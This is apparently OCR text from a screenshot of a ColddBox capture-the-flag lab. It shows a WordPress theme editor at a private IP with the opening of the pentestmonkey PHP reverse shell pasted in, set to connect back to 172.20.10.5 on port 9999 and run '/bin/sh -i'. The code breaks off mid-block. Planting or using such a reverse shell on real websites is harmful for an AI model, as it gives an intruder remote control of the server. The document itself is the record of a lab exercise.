 172.20.10.6
ColddBox | One mor
Edit Themes ‹ Coldd
view-source:172.20.1
From Base64 - Cyber
translation - Google
php-reverse-shell/ph
Not secure 172.20.10.6/wp-admin/theme-editor.php
ColddBox 5 0 + New
How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.5.3 is available! Please update now.
Edit Themes
Twenty Fifteen: Stylesheet (style.css)
Select theme to edit: Twenty Fifteen Select
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.20.10.5'; // CHANGE THIS
$port = 9999; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php